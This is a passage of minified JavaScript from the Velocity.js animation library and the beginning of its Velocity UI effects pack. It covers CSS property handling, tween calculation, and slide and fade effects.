                        m = g(a) === d ? b.getComputedStyle(a, null) : g(a).computedStyle ? g(a).computedStyle : g(a).computedStyle = b.getComputedStyle(a, null), "borderColor" === c && (c = "borderTopColor"), e = 9 === p && "filter" === c ? m.getPropertyValue(c) : m[c], "" !== e && null !== e || (e = a.style[c]), j()
                    }
                    if ("auto" === e && /^(top|right|bottom|left)$/i.test(c)) {
                        var n = h(a, "position");
                        ("fixed" === n || "absolute" === n && /top|left/i.test(c)) && (e = o(a).position()[c] + "px")
                    }
                    return e
                }
                var i;
                if (A.Hooks.registered[c]) {
                    var j = c,
                        k = A.Hooks.getRoot(j);
                    e === d && (e = A.getPropertyValue(a, A.Names.prefixCheck(k)[0])), A.Normalizations.registered[k] && (e = A.Normalizations.registered[k]("extract", a, e)), i = A.Hooks.extractValue(j, e)
                } else if (A.Normalizations.registered[c]) {
                    var l, m;
                    l = A.Normalizations.registered[c]("name", a), "transform" !== l && (m = h(a, A.Names.prefixCheck(l)[0]), A.Values.isCSSNullValue(m) && A.Hooks.templates[c] && (m = A.Hooks.templates[c][1])), i = A.Normalizations.registered[c]("extract", a, m)
                }
                if (!/^[\d-]/.test(i)) {
                    var n = g(a);
                    if (n && n.isSVG && A.Names.SVGAttribute(c))
                        if (/^(height|width)$/i.test(c)) try {
                            i = a.getBBox()[c]
                        } catch (q) {
                            i = 0
                        } else i = a.getAttribute(c);
                        else i = h(a, A.Names.prefixCheck(c)[0])
                }
                return A.Values.isCSSNullValue(i) && (i = 0), y.debug >= 2 && console.log("Get " + c + ": " + i), i
            },
            setPropertyValue: function(a, c, d, e, f) {
                var h = c;
                if ("scroll" === c) f.container ? f.container["scroll" + f.direction] = d : "Left" === f.direction ? b.scrollTo(d, f.alternateValue) : b.scrollTo(f.alternateValue, d);
                else if (A.Normalizations.registered[c] && "transform" === A.Normalizations.registered[c]("name", a)) A.Normalizations.registered[c]("inject", a, d), h = "transform", d = g(a).transformCache[c];
                else {
                    if (A.Hooks.registered[c]) {
                        var i = c,
                            j = A.Hooks.getRoot(c);
                        e = e || A.getPropertyValue(a, j), d = A.Hooks.injectValue(i, d, e), c = j
                    }
                    if (A.Normalizations.registered[c] && (d = A.Normalizations.registered[c]("inject", a, d), c = A.Normalizations.registered[c]("name", a)), h = A.Names.prefixCheck(c)[0], p <= 8) try {
                        a.style[h] = d
                    } catch (l) {
                        y.debug && console.log("Browser does not support [" + d + "] for [" + h + "]")
                    } else {
                        var k = g(a);
                        k && k.isSVG && A.Names.SVGAttribute(c) ? a.setAttribute(c, d) : a.style[h] = d
                    }
                    y.debug >= 2 && console.log("Set " + c + " (" + h + "): " + d)
                }
                return [h, d]
            },
            flushTransformCache: function(a) {
                var b = "",
                    c = g(a);
                if ((p || y.State.isAndroid && !y.State.isChrome) && c && c.isSVG) {
                    var d = function(b) {
                            return parseFloat(A.getPropertyValue(a, b))
                        },
                        e = {
                            translate: [d("translateX"), d("translateY")],
                            skewX: [d("skewX")],
                            skewY: [d("skewY")],
                            scale: 1 !== d("scale") ? [d("scale"), d("scale")] : [d("scaleX"), d("scaleY")],
                            rotate: [d("rotateZ"), 0, 0]
                        };
                    o.each(g(a).transformCache, function(a) {
                        /^translate/i.test(a) ? a = "translate" : /^scale/i.test(a) ? a = "scale" : /^rotate/i.test(a) && (a = "rotate"), e[a] && (b += a + "(" + e[a].join(" ") + ") ", delete e[a])
                    })
                } else {
                    var f, h;
                    o.each(g(a).transformCache, function(c) {
                        if (f = g(a).transformCache[c], "transformPerspective" === c) return h = f, !0;
                        9 === p && "rotateZ" === c && (c = "rotate"), b += c + f + " "
                    }), h && (b = "perspective" + h + " " + b)
                }
                A.setPropertyValue(a, "transform", b)
            }
        };
        A.Hooks.register(), A.Normalizations.register(), y.hook = function(a, b, c) {
            var e;
            return a = f(a), o.each(a, function(a, f) {
                if (g(f) === d && y.init(f), c === d) e === d && (e = A.getPropertyValue(f, b));
                else {
                    var h = A.setPropertyValue(f, b, c);
                    "transform" === h[0] && y.CSS.flushTransformCache(f), e = h
                }
            }), e
        };
        var B = function() {
            function a() {
                return k ? z.promise || null : p
            }

            function e(a, e) {
                function f(f) {
                    var k, n;
                    if (i.begin && 0 === D) try {
                        i.begin.call(r, r)
                    } catch (V) {
                        setTimeout(function() {
                            throw V
                        }, 1)
                    }
                    if ("scroll" === G) {
                        var p, q, w, x = /^x$/i.test(i.axis) ? "Left" : "Top",
                            B = parseFloat(i.offset) || 0;
                        i.container ? u.isWrapped(i.container) || u.isNode(i.container) ? (i.container = i.container[0] || i.container, p = i.container["scroll" + x], w = p + o(a).position()[x.toLowerCase()] + B) : i.container = null : (p = y.State.scrollAnchor[y.State["scrollProperty" + x]], q = y.State.scrollAnchor[y.State["scrollProperty" + ("Left" === x ? "Top" : "Left")]], w = o(a).offset()[x.toLowerCase()] + B), j = {
                            scroll: {
                                rootPropertyValue: !1,
                                startValue: p,
                                currentValue: p,
                                endValue: w,
                                unitType: "",
                                easing: i.easing,
                                scrollData: {
                                    container: i.container,
                                    direction: x,
                                    alternateValue: q
                                }
                            },
                            element: a
                        }, y.debug && console.log("tweensContainer (scroll): ", j.scroll, a)
                    } else if ("reverse" === G) {
                        if (!(k = g(a))) return;
                        if (!k.tweensContainer) return void o.dequeue(a, i.queue);
                        "none" === k.opts.display && (k.opts.display = "auto"), "hidden" === k.opts.visibility && (k.opts.visibility = "visible"), k.opts.loop = !1, k.opts.begin = null, k.opts.complete = null, v.easing || delete i.easing, v.duration || delete i.duration, i = o.extend({}, k.opts, i), n = o.extend(!0, {}, k ? k.tweensContainer : null);
                        for (var E in n)
                            if (n.hasOwnProperty(E) && "element" !== E) {
                                var F = n[E].startValue;
                                n[E].startValue = n[E].currentValue = n[E].endValue, n[E].endValue = F, u.isEmptyObject(v) || (n[E].easing = i.easing), y.debug && console.log("reverse tweensContainer (" + E + "): " + JSON.stringify(n[E]), a)
                            }
                        j = n
                    } else if ("start" === G) {
                        k = g(a), k && k.tweensContainer && k.isAnimating === !0 && (n = k.tweensContainer);
                        var H = function(e, f) {
                            var g, l = A.Hooks.getRoot(e),
                                m = !1,
                                p = f[0],
                                q = f[1],
                                r = f[2];
                            if (!(k && k.isSVG || "tween" === l || A.Names.prefixCheck(l)[1] !== !1 || A.Normalizations.registered[l] !== d)) return void(y.debug && console.log("Skipping [" + l + "] due to a lack of browser support."));
                            (i.display !== d && null !== i.display && "none" !== i.display || i.visibility !== d && "hidden" !== i.visibility) && /opacity|filter/.test(e) && !r && 0 !== p && (r = 0), i._cacheValues && n && n[e] ? (r === d && (r = n[e].endValue + n[e].unitType), m = k.rootPropertyValueCache[l]) : A.Hooks.registered[e] ? r === d ? (m = A.getPropertyValue(a, l), r = A.getPropertyValue(a, e, m)) : m = A.Hooks.templates[l][1] : r === d && (r = A.getPropertyValue(a, e));
                            var s, t, v, w = !1,
                                x = function(a, b) {
                                    var c, d;
                                    return d = (b || "0").toString().toLowerCase().replace(/[%A-z]+$/, function(a) {
                                        return c = a, ""
                                    }), c || (c = A.Values.getUnitType(a)), [d, c]
                                };
                            if (r !== p && u.isString(r) && u.isString(p)) {
                                g = "";
                                var z = 0,
                                    B = 0,
                                    C = [],
                                    D = [],
                                    E = 0,
                                    F = 0,
                                    G = 0;
                                for (r = A.Hooks.fixColors(r), p = A.Hooks.fixColors(p); z < r.length && B < p.length;) {
                                    var H = r[z],
                                        I = p[B];
                                    if (/[\d\.-]/.test(H) && /[\d\.-]/.test(I)) {
                                        for (var J = H, K = I, L = ".", N = "."; ++z < r.length;) {
                                            if ((H = r[z]) === L) L = "..";
                                            else if (!/\d/.test(H)) break;
                                            J += H
                                        }
                                        for (; ++B < p.length;) {
                                            if ((I = p[B]) === N) N = "..";
                                            else if (!/\d/.test(I)) break;
                                            K += I
                                        }
                                        var O = A.Hooks.getUnit(r, z),
                                            P = A.Hooks.getUnit(p, B);
                                        if (z += O.length, B += P.length, O === P) J === K ? g += J + O : (g += "{" + C.length + (F ? "!" : "") + "}" + O, C.push(parseFloat(J)), D.push(parseFloat(K)));
                                        else {
                                            var Q = parseFloat(J),
                                                R = parseFloat(K);
                                            g += (E < 5 ? "calc" : "") + "(" + (Q ? "{" + C.length + (F ? "!" : "") + "}" : "0") + O + " + " + (R ? "{" + (C.length + (Q ? 1 : 0)) + (F ? "!" : "") + "}" : "0") + P + ")", Q && (C.push(Q), D.push(0)), R && (C.push(0), D.push(R))
                                        }
                                    } else {
                                        if (H !== I) {
                                            E = 0;
                                            break
                                        }
                                        g += H, z++, B++, 0 === E && "c" === H || 1 === E && "a" === H || 2 === E && "l" === H || 3 === E && "c" === H || E >= 4 && "(" === H ? E++ : (E && E < 5 || E >= 4 && ")" === H && --E < 5) && (E = 0), 0 === F && "r" === H || 1 === F && "g" === H || 2 === F && "b" === H || 3 === F && "a" === H || F >= 3 && "(" === H ? (3 === F && "a" === H && (G = 1), F++) : G && "," === H ? ++G > 3 && (F = G = 0) : (G && F < (G ? 5 : 4) || F >= (G ? 4 : 3) && ")" === H && --F < (G ? 5 : 4)) && (F = G = 0)
                                    }
                                }
                                z === r.length && B === p.length || (y.debug && console.error('Trying to pattern match mis-matched strings ["' + p + '", "' + r + '"]'), g = d), g && (C.length ? (y.debug && console.log('Pattern found "' + g + '" -> ', C, D, "[" + r + "," + p + "]"), r = C, p = D, t = v = "") : g = d)
                            }
                            g || (s = x(e, r), r = s[0], v = s[1], s = x(e, p), p = s[0].replace(/^([+-\/*])=/, function(a, b) {
                                return w = b, ""
                            }), t = s[1], r = parseFloat(r) || 0, p = parseFloat(p) || 0, "%" === t && (/^(fontSize|lineHeight)$/.test(e) ? (p /= 100, t = "em") : /^scale/.test(e) ? (p /= 100, t = "") : /(Red|Green|Blue)$/i.test(e) && (p = p / 100 * 255, t = "")));
                            if (/[\/*]/.test(w)) t = v;
                            else if (v !== t && 0 !== r)
                                if (0 === p) t = v;
                                else {
                                    h = h || function() {
                                        var d = {
                                                myParent: a.parentNode || c.body,
                                                position: A.getPropertyValue(a, "position"),
                                                fontSize: A.getPropertyValue(a, "fontSize")
                                            },
                                            e = d.position === M.lastPosition && d.myParent === M.lastParent,
                                            f = d.fontSize === M.lastFontSize;
                                        M.lastParent = d.myParent, M.lastPosition = d.position, M.lastFontSize = d.fontSize;
                                        var g = {};
                                        if (f && e) g.emToPx = M.lastEmToPx, g.percentToPxWidth = M.lastPercentToPxWidth, g.percentToPxHeight = M.lastPercentToPxHeight;
                                        else {
                                            var h = k && k.isSVG ? c.createElementNS("http://www.w3.org/2000/svg", "rect") : c.createElement("div");
                                            y.init(h), d.myParent.appendChild(h), o.each(["overflow", "overflowX", "overflowY"], function(a, b) {
                                                y.CSS.setPropertyValue(h, b, "hidden")
                                            }), y.CSS.setPropertyValue(h, "position", d.position), y.CSS.setPropertyValue(h, "fontSize", d.fontSize), y.CSS.setPropertyValue(h, "boxSizing", "content-box"), o.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function(a, b) {
                                                y.CSS.setPropertyValue(h, b, "100%")
                                            }), y.CSS.setPropertyValue(h, "paddingLeft", "100em"), g.percentToPxWidth = M.lastPercentToPxWidth = (parseFloat(A.getPropertyValue(h, "width", null, !0)) || 1) / 100, g.percentToPxHeight = M.lastPercentToPxHeight = (parseFloat(A.getPropertyValue(h, "height", null, !0)) || 1) / 100, g.emToPx = M.lastEmToPx = (parseFloat(A.getPropertyValue(h, "paddingLeft")) || 1) / 100, d.myParent.removeChild(h)
                                        }
                                        return null === M.remToPx && (M.remToPx = parseFloat(A.getPropertyValue(c.body, "fontSize")) || 16), null === M.vwToPx && (M.vwToPx = parseFloat(b.innerWidth) / 100, M.vhToPx = parseFloat(b.innerHeight) / 100), g.remToPx = M.remToPx, g.vwToPx = M.vwToPx, g.vhToPx = M.vhToPx, y.debug >= 1 && console.log("Unit ratios: " + JSON.stringify(g), a), g
                                    }();
                                    var S = /margin|padding|left|right|width|text|word|letter/i.test(e) || /X$/.test(e) || "x" === e ? "x" : "y";
                                    switch (v) {
                                        case "%":
                                            r *= "x" === S ? h.percentToPxWidth : h.percentToPxHeight;
                                            break;
                                        case "px":
                                            break;
                                        default:
                                            r *= h[v + "ToPx"]
                                    }
                                    switch (t) {
                                        case "%":
                                            r *= 1 / ("x" === S ? h.percentToPxWidth : h.percentToPxHeight);
                                            break;
                                        case "px":
                                            break;
                                        default:
                                            r *= 1 / h[t + "ToPx"]
                                    }
                                }
                            switch (w) {
                                case "+":
                                    p = r + p;
                                    break;
                                case "-":
                                    p = r - p;
                                    break;
                                case "*":
                                    p *= r;
                                    break;
                                case "/":
                                    p = r / p
                            }
                            j[e] = {
                                rootPropertyValue: m,
                                startValue: r,
                                currentValue: r,
                                endValue: p,
                                unitType: t,
                                easing: q
                            }, g && (j[e].pattern = g), y.debug && console.log("tweensContainer (" + e + "): " + JSON.stringify(j[e]), a)
                        };
                        for (var I in s)
                            if (s.hasOwnProperty(I)) {
                                var J = A.Names.camelCase(I),
                                    K = function(b, c) {
                                        var d, f, g;
                                        return u.isFunction(b) && (b = b.call(a, e, C)), u.isArray(b) ? (d = b[0], !u.isArray(b[1]) && /^[\d-]/.test(b[1]) || u.isFunction(b[1]) || A.RegEx.isHex.test(b[1]) ? g = b[1] : u.isString(b[1]) && !A.RegEx.isHex.test(b[1]) && y.Easings[b[1]] || u.isArray(b[1]) ? (f = c ? b[1] : l(b[1], i.duration), g = b[2]) : g = b[1] || b[2]) : d = b, c || (f = f || i.easing), u.isFunction(d) && (d = d.call(a, e, C)), u.isFunction(g) && (g = g.call(a, e, C)), [d || 0, f, g]
                                    }(s[I]);
                                if (t(A.Lists.colors, J)) {
                                    var L = K[0],
                                        O = K[1],
                                        P = K[2];
                                    if (A.RegEx.isHex.test(L)) {
                                        for (var Q = ["Red", "Green", "Blue"], R = A.Values.hexToRgb(L), S = P ? A.Values.hexToRgb(P) : d, T = 0; T < Q.length; T++) {
                                            var U = [R[T]];
                                            O && U.push(O), S !== d && U.push(S[T]), H(J + Q[T], U)
                                        }
                                        continue
                                    }
                                }
                                H(J, K)
                            }
                        j.element = a
                    }
                    j.element && (A.Values.addClass(a, "velocity-animating"), N.push(j), k = g(a), k && ("" === i.queue && (k.tweensContainer = j, k.opts = i), k.isAnimating = !0), D === C - 1 ? (y.State.calls.push([N, r, i, null, z.resolver, null, 0]), y.State.isTicking === !1 && (y.State.isTicking = !0, m())) : D++)
                }
                var h, i = o.extend({}, y.defaults, v),
                    j = {};
                switch (g(a) === d && y.init(a), parseFloat(i.delay) && i.queue !== !1 && o.queue(a, i.queue, function(b) {
                    y.velocityQueueEntryFlag = !0;
                    var c = y.State.delayedElements.count++;
                    y.State.delayedElements[c] = a;
                    var d = function(a) {
                        return function() {
                            y.State.delayedElements[a] = !1, b()
                        }
                    }(c);
                    g(a).delayBegin = (new Date).getTime(), g(a).delay = parseFloat(i.delay), g(a).delayTimer = {
                        setTimeout: setTimeout(b, parseFloat(i.delay)),
                        next: d
                    }
                }), i.duration.toString().toLowerCase()) {
                    case "fast":
                        i.duration = 200;
                        break;
                    case "normal":
                        i.duration = w;
                        break;
                    case "slow":
                        i.duration = 600;
                        break;
                    default:
                        i.duration = parseFloat(i.duration) || 1
                }
                if (y.mock !== !1 && (y.mock === !0 ? i.duration = i.delay = 1 : (i.duration *= parseFloat(y.mock) || 1, i.delay *= parseFloat(y.mock) || 1)), i.easing = l(i.easing, i.duration), i.begin && !u.isFunction(i.begin) && (i.begin = null), i.progress && !u.isFunction(i.progress) && (i.progress = null), i.complete && !u.isFunction(i.complete) && (i.complete = null), i.display !== d && null !== i.display && (i.display = i.display.toString().toLowerCase(), "auto" === i.display && (i.display = y.CSS.Values.getDisplayType(a))), i.visibility !== d && null !== i.visibility && (i.visibility = i.visibility.toString().toLowerCase()), i.mobileHA = i.mobileHA && y.State.isMobile && !y.State.isGingerbread, i.queue === !1)
                    if (i.delay) {
                        var k = y.State.delayedElements.count++;
                        y.State.delayedElements[k] = a;
                        var n = function(a) {
                            return function() {
                                y.State.delayedElements[a] = !1, f()
                            }
                        }(k);
                        g(a).delayBegin = (new Date).getTime(), g(a).delay = parseFloat(i.delay), g(a).delayTimer = {
                            setTimeout: setTimeout(f, parseFloat(i.delay)),
                            next: n
                        }
                    } else f();
                else o.queue(a, i.queue, function(a, b) {
                    if (b === !0) return z.promise && z.resolver(r), !0;
                    y.velocityQueueEntryFlag = !0, f(a)
                });
                "" !== i.queue && "fx" !== i.queue || "inprogress" === o.queue(a)[0] || o.dequeue(a)
            }
            var j, k, p, q, r, s, v, x = arguments[0] && (arguments[0].p || o.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || u.isString(arguments[0].properties));
            u.isWrapped(this) ? (k = !1, q = 0, r = this, p = this) : (k = !0, q = 1, r = x ? arguments[0].elements || arguments[0].e : arguments[0]);
            var z = {
                promise: null,
                resolver: null,
                rejecter: null
            };
            if (k && y.Promise && (z.promise = new y.Promise(function(a, b) {
                    z.resolver = a, z.rejecter = b
                })), x ? (s = arguments[0].properties || arguments[0].p, v = arguments[0].options || arguments[0].o) : (s = arguments[q], v = arguments[q + 1]), !(r = f(r))) return void(z.promise && (s && v && v.promiseRejectEmpty === !1 ? z.resolver() : z.rejecter()));
            var C = r.length,
                D = 0;
            if (!/^(stop|finish|finishAll|pause|resume)$/i.test(s) && !o.isPlainObject(v)) {
                var E = q + 1;
                v = {};
                for (var F = E; F < arguments.length; F++) u.isArray(arguments[F]) || !/^(fast|normal|slow)$/i.test(arguments[F]) && !/^\d/.test(arguments[F]) ? u.isString(arguments[F]) || u.isArray(arguments[F]) ? v.easing = arguments[F] : u.isFunction(arguments[F]) && (v.complete = arguments[F]) : v.duration = arguments[F]
            }
            var G;
            switch (s) {
                case "scroll":
                    G = "scroll";
                    break;
                case "reverse":
                    G = "reverse";
                    break;
                case "pause":
                    var H = (new Date).getTime();
                    return o.each(r, function(a, b) {
                        h(b, H)
                    }), o.each(y.State.calls, function(a, b) {
                        var c = !1;
                        b && o.each(b[1], function(a, e) {
                            var f = v === d ? "" : v;
                            return f !== !0 && b[2].queue !== f && (v !== d || b[2].queue !== !1) || (o.each(r, function(a, d) {
                                if (d === e) return b[5] = {
                                    resume: !1
                                }, c = !0, !1
                            }), !c && void 0)
                        })
                    }), a();
                case "resume":
                    return o.each(r, function(a, b) {
                        i(b, H)
                    }), o.each(y.State.calls, function(a, b) {
                        var c = !1;
                        b && o.each(b[1], function(a, e) {
                            var f = v === d ? "" : v;
                            return f !== !0 && b[2].queue !== f && (v !== d || b[2].queue !== !1) || (!b[5] || (o.each(r, function(a, d) {
                                if (d === e) return b[5].resume = !0, c = !0, !1
                            }), !c && void 0))
                        })
                    }), a();
                case "finish":
                case "finishAll":
                case "stop":
                    o.each(r, function(a, b) {
                        g(b) && g(b).delayTimer && (clearTimeout(g(b).delayTimer.setTimeout), g(b).delayTimer.next && g(b).delayTimer.next(), delete g(b).delayTimer), "finishAll" !== s || v !== !0 && !u.isString(v) || (o.each(o.queue(b, u.isString(v) ? v : ""), function(a, b) {
                            u.isFunction(b) && b()
                        }), o.queue(b, u.isString(v) ? v : "", []))
                    });
                    var I = [];
                    return o.each(y.State.calls, function(a, b) {
                        b && o.each(b[1], function(c, e) {
                            var f = v === d ? "" : v;
                            if (f !== !0 && b[2].queue !== f && (v !== d || b[2].queue !== !1)) return !0;
                            o.each(r, function(c, d) {
                                if (d === e)
                                    if ((v === !0 || u.isString(v)) && (o.each(o.queue(d, u.isString(v) ? v : ""), function(a, b) {
                                            u.isFunction(b) && b(null, !0)
                                        }), o.queue(d, u.isString(v) ? v : "", [])), "stop" === s) {
                                        var h = g(d);
                                        h && h.tweensContainer && f !== !1 && o.each(h.tweensContainer, function(a, b) {
                                            b.endValue = b.currentValue
                                        }), I.push(a)
                                    } else "finish" !== s && "finishAll" !== s || (b[2].duration = 1)
                            })
                        })
                    }), "stop" === s && (o.each(I, function(a, b) {
                        n(b, !0)
                    }), z.promise && z.resolver(r)), a();
                default:
                    if (!o.isPlainObject(s) || u.isEmptyObject(s)) {
                        if (u.isString(s) && y.Redirects[s]) {
                            j = o.extend({}, v);
                            var J = j.duration,
                                K = j.delay || 0;
                            return j.backwards === !0 && (r = o.extend(!0, [], r).reverse()), o.each(r, function(a, b) {
                                parseFloat(j.stagger) ? j.delay = K + parseFloat(j.stagger) * a : u.isFunction(j.stagger) && (j.delay = K + j.stagger.call(b, a, C)), j.drag && (j.duration = parseFloat(J) || (/^(callout|transition)/.test(s) ? 1e3 : w), j.duration = Math.max(j.duration * (j.backwards ? 1 - a / C : (a + 1) / C), .75 * j.duration, 200)), y.Redirects[s].call(b, b, j || {}, a, C, r, z.promise ? z : d)
                            }), a()
                        }
                        var L = "Velocity: First argument (" + s + ") was not a property map, a known action, or a registered redirect. Aborting.";
                        return z.promise ? z.rejecter(new Error(L)) : b.console && console.log(L), a()
                    }
                    G = "start"
            }
            var M = {
                    lastParent: null,
                    lastPosition: null,
                    lastFontSize: null,
                    lastPercentToPxWidth: null,
                    lastPercentToPxHeight: null,
                    lastEmToPx: null,
                    remToPx: null,
                    vwToPx: null,
                    vhToPx: null
                },
                N = [];
            o.each(r, function(a, b) {
                u.isNode(b) && e(b, a)
            }), j = o.extend({}, y.defaults, v), j.loop = parseInt(j.loop, 10);
            var O = 2 * j.loop - 1;
            if (j.loop)
                for (var P = 0; P < O; P++) {
                    var Q = {
                        delay: j.delay,
                        progress: j.progress
                    };
                    P === O - 1 && (Q.display = j.display, Q.visibility = j.visibility, Q.complete = j.complete), B(r, "reverse", Q)
                }
            return a()
        };
        y = o.extend(B, y), y.animate = B;
        var C = b.requestAnimationFrame || q;
        if (!y.State.isMobile && c.hidden !== d) {
            var D = function() {
                c.hidden ? (C = function(a) {
                    return setTimeout(function() {
                        a(!0)
                    }, 16)
                }, m()) : C = b.requestAnimationFrame || q
            };
            D(), c.addEventListener("visibilitychange", D)
        }
        return a.Velocity = y, a !== b && (a.fn.velocity = B, a.fn.velocity.defaults = y.defaults), o.each(["Down", "Up"], function(a, b) {
            y.Redirects["slide" + b] = function(a, c, e, f, g, h) {
                var i = o.extend({}, c),
                    j = i.begin,
                    k = i.complete,
                    l = {},
                    m = {
                        height: "",
                        marginTop: "",
                        marginBottom: "",
                        paddingTop: "",
                        paddingBottom: ""
                    };
                i.display === d && (i.display = "Down" === b ? "inline" === y.CSS.Values.getDisplayType(a) ? "inline-block" : "block" : "none"), i.begin = function() {
                    0 === e && j && j.call(g, g);
                    for (var c in m)
                        if (m.hasOwnProperty(c)) {
                            l[c] = a.style[c];
                            var d = A.getPropertyValue(a, c);
                            m[c] = "Down" === b ? [d, 0] : [0, d]
                        }
                    l.overflow = a.style.overflow, a.style.overflow = "hidden"
                }, i.complete = function() {
                    for (var b in l) l.hasOwnProperty(b) && (a.style[b] = l[b]);
                    e === f - 1 && (k && k.call(g, g), h && h.resolver(g))
                }, y(a, m, i)
            }
        }), o.each(["In", "Out"], function(a, b) {
            y.Redirects["fade" + b] = function(a, c, e, f, g, h) {
                var i = o.extend({}, c),
                    j = i.complete,
                    k = {
                        opacity: "In" === b ? 1 : 0
                    };
                0 !== e && (i.begin = null), i.complete = e !== f - 1 ? null : function() {
                    j && j.call(g, g), h && h.resolver(g)
                }, i.display === d && (i.display = "In" === b ? "auto" : "none"), y(this, k, i)
            }
        }), y
    }(window.jQuery || window.Zepto || window, window, window ? window.document : undefined)
}); /* Velocity UI(5.2.0) */
(function(factory) {
    "use strict";
    if (typeof require === "function" && typeof exports === "object") {
        module.exports = factory(); /* AMD module. */
    } else if (typeof define === "function" && define.amd) {
        define(["velocity"], factory); /* Browser globals. */
    } else {
        factory()
    }
}(function() {
    "use strict";
    return function(global, window, document, undefined) {
        var Velocity = global.Velocity;
        if (!Velocity || !Velocity.Utilities) {
            if (window.console) {
                console.log("Velocity UI Pack: Velocity must be loaded first. Aborting.")
            }
            return
        }
        var $ = Velocity.Utilities;
        var velocityVersion = Velocity.version,
            requiredVersion = {
                major: 1,
                minor: 1,
                patch: 0
            };

        function greaterSemver(primary, secondary) {
            var versionInts = [];
            if (!primary || !secondary) {
                return !1
            }
            $.each([primary, secondary], function(i, versionObject) {
                var versionIntsComponents = [];
                $.each(versionObject, function(component, value) {
                    while (value.toString().length < 5) {
                        value = "0" + value
                    }
                    versionIntsComponents.push(value)
                });
                versionInts.push(versionIntsComponents.join(""))
            });
            return (parseFloat(versionInts[0]) > parseFloat(versionInts[1]))
        }
        if (greaterSemver(requiredVersion, velocityVersion)) {
            var abortError = "Velocity UI Pack: You need to update Velocity (velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
            alert(abortError);
            throw new Error(abortError)
        }
        Velocity.RegisterEffect = Velocity.RegisterUI = function(effectName, properties) {
            function animateParentHeight(elements, direction, totalDuration, stagger) {
                var totalHeightDelta = 0,
                    parentNode;
                $.each(elements.nodeType ? [elements] : elements, function(i, element) {
                    if (stagger) {
                        totalDuration += i * stagger
                    }
                    parentNode = element.parentNode;
                    var propertiesToSum = ["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"];
                    if (Velocity.CSS.getPropertyValue(element, "boxSizing").toString().toLowerCase() === "border-box") {
                        propertiesToSum = ["height"]
                    }
                    $.each(propertiesToSum, function(i, property) {
                        totalHeightDelta += parseFloat(Velocity.CSS.getPropertyValue(element, property))
                    })
                });
                Velocity.animate(parentNode, {
                    height: (direction === "In" ? "+" : "-") + "=" + totalHeightDelta
                }, {
                    queue: !1,
                    easing: "ease-in-out",
                    duration: totalDuration * (direction === "In" ? 0.6 : 1)
                })
            }
            Velocity.Redirects[effectName] = function(element, redirectOptions, elementsIndex, elementsSize, elements, promiseData, loop) {
                var finalElement = (elementsIndex === elementsSize - 1),
                    totalDuration = 0;
                loop = loop || properties.loop;
                if (typeof properties.defaultDuration === "function") {
                    properties.defaultDuration = properties.defaultDuration.call(elements, elements)
                } else {
                    properties.defaultDuration = parseFloat(properties.defaultDuration)
                }
                for (var callIndex = 0; callIndex < properties.calls.length; callIndex++) {
                    durationPercentage = properties.calls[callIndex][1];
                    if (typeof durationPercentage === "number") {
                        totalDuration += durationPercentage
                    }
                }
                var shareDuration = totalDuration >= 1 ? 0 : properties.calls.length ? (1 - totalDuration) / properties.calls.length : 1;
                for (callIndex = 0; callIndex < properties.calls.length; callIndex++) {
                    var call = properties.calls[callIndex],
                        propertyMap = call[0],
                        redirectDuration = 1000,
                        durationPercentage = call[1],
                        callOptions = call[2] || {},
                        opts = {};
                    if (redirectOptions.duration !== undefined) {
                        redirectDuration = redirectOptions.duration
                    } else if (properties.defaultDuration !== undefined) {
                        redirectDuration = properties.defaultDuration
                    }
                    opts.duration = redirectDuration * (typeof durationPercentage === "number" ? durationPercentage : shareDuration);
                    opts.queue = redirectOptions.queue || "";
                    opts.easing = callOptions.easing || "ease";
                    opts.delay = parseFloat(callOptions.delay) || 0;
                    opts.loop = !properties.loop && callOptions.loop;
                    opts._cacheValues = callOptions._cacheValues || !0;
                    if (callIndex === 0) {
                        opts.delay += (parseFloat(redirectOptions.delay) || 0);
                        if (elementsIndex === 0) {
                            opts.begin = function() {
                                if (redirectOptions.begin) {
                                    redirectOptions.begin.call(elements, elements)
                                }
                                var direction = effectName.match(/(In|Out)$/);
                                if ((direction && direction[0] === "In") && propertyMap.opacity !== undefined) {
                                    $.each(elements.nodeType ? [elements] : elements, function(i, element) {
                                        Velocity.CSS.setPropertyValue(element, "opacity", 0)
                                    })
                                }
                                if (redirectOptions.animateParentHeight && direction) {
                                    animateParentHeight(elements, direction[0], redirectDuration + opts.delay, redirectOptions.stagger)
                                }
                            }
                        }
                        if (redirectOptions.display !== null) {
                            if (redirectOptions.display !== undefined && redirectOptions.display !== "none") {
                                opts.display = redirectOptions.display
                            } else if (/In$/.test(effectName)) {
                                var defaultDisplay = Velocity.CSS.Values.getDisplayType(element);
                                opts.display = (defaultDisplay === "inline") ? "inline-block" : defaultDisplay
                            }
                        }
                        if (redirectOptions.visibility && redirectOptions.visibility !== "hidden") {
                            opts.visibility = redirectOptions.visibility
                        }
                    }
                    if (callIndex === properties.calls.length - 1) {
                        var injectFinalCallbacks = function() {
                            if ((redirectOptions.display === undefined || redirectOptions.display === "none") && /Out$/.test(effectName)) {
                                $.each(elements.nodeType ? [elements] : elements, function(i, element) {
                                    Velocity.CSS.setPropertyValue(element, "display", "none")
                                })
                            }
                            if (redirectOptions.complete) {
                                redirectOptions.complete.call(elements, elements)
                            }
                            if (promiseData) {
                                promiseData.resolver(elements || element)
                            }
                        };
                        opts.complete = function() {
                            if (loop) {
                                Velocity.Redirects[effectName](element, redirectOptions, elementsIndex, elementsSize, elements, promiseData, loop === !0 ? !0 : Math.max(0, loop - 1))
                            }
                            if (properties.reset) {
                                for (var resetProperty in properties.reset) {
                                    if (!properties.reset.hasOwnProperty(resetProperty)) {
                                        continue
                                    }
                                    var resetValue = properties.reset[resetProperty];
                                    if (Velocity.CSS.Hooks.registered[resetProperty] === undefined && (typeof resetValue === "string" || typeof resetValue === "number")) {
                                        properties.reset[resetProperty] = [properties.reset[resetProperty], properties.reset[resetProperty]]
                                    }
                                }
                                var resetOptions = {
                                    duration: 0,
                                    queue: !1
                                };
                                if (finalElement) {
                                    resetOptions.complete = injectFinalCallbacks
                                }
                                Velocity.animate(element, properties.reset, resetOptions); /* Only trigger the user's complete callback on the last effect call with the last element in the set. */
                            } else if (finalElement) {
                                injectFinalCallbacks()
                            }
                        };
                        if (redirectOptions.visibility === "hidden") {
                            opts.visibility = redirectOptions.visibility
                        }
                    }
                    Velocity.animate(element, propertyMap, opts)
                }
            };
            return Velocity
        };
        Velocity.RegisterEffect.packagedEffects = {
